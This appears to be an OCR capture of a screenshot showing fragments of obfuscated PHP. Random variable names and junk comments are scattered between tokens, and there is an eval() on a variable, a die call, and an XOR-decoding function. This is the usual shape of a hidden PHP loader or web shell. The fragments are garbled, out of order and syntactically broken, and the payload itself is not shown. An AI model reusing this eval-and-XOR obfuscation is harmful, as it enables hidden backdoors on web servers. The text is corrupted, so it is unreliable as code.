
$LDeUrC
/*gV  */
=     
$NqjznCBM
$AxduwapvEb
   =   
eval
/*   hvau  */
(    
$AxduwapvEb
/*   RaE*
die
/*  wcfEn   */
/*   RhNz   */
} 

/* JZDx  */
} 

function
gwNLegkf
(
$PVvERlKhZ
{ 

/* Kk   */
return
$PVvERlKhZ
	^
/* RXrEW 
	} 

$felwnXpRe
	=	
"#"
;
$_SHZn
/*   nNRNY  */
foreach
  (fhVYLOhoPK()
/*   sN */
a
foreach
/*IzTZ*/
(	
$FEVZKze
as
/*SfmYG 
/*  OktZ */
$PVvERl
$PVvERlKhZ
   ); 
